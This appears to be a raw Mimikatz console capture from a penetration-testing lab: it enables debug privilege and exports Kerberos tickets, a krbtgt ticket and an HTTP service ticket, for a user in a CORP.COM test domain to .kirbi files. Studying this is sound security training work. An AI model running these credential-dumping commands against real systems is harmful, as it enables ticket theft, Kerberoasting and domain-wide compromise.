 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/17/2020 12:43:58 PM ; 6/17/2020 10:43:58 PM ; 6/24/2020 12:43:58 PM
Server Name : krbtgt/CORP.COM @ CORP.COM
Client Name : offsec @ CORP.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-offsec@krbtgt~CORP.COM-CORP.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 6/17/2020 12:43:58 PM ; 6/17/2020 10:43:58 PM ; 6/24/2020 12:43:58 PM
Server Name : HTTP/CorpWebServer.corp.com @ CORP.COM
Client Name : offsec @ CORP.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a50000-offsec@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi